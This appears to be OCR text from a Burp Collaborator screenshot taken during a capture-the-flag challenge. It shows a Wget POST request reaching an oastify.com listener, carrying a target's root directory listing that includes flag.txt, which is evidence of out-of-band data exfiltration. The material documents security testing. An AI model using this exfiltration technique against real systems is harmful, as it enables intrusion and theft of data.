 55 2025-Feb-24 14:06:12.096 UTC HTTP fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6 103.97.125.56
56 2025-Feb-24 14:10:03.448 UTC HTTP fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6 103.97.125.56
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6.oastify.com
3 User-Agent : Wget
4 Connection : close
5 Content-Type : application/x-www-form-urlencoded
6 Content-Length : 91
7
8 app
9 bin
10 dev
11 etc
12 flag.txt
13 home
14 kctf
15 lib
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var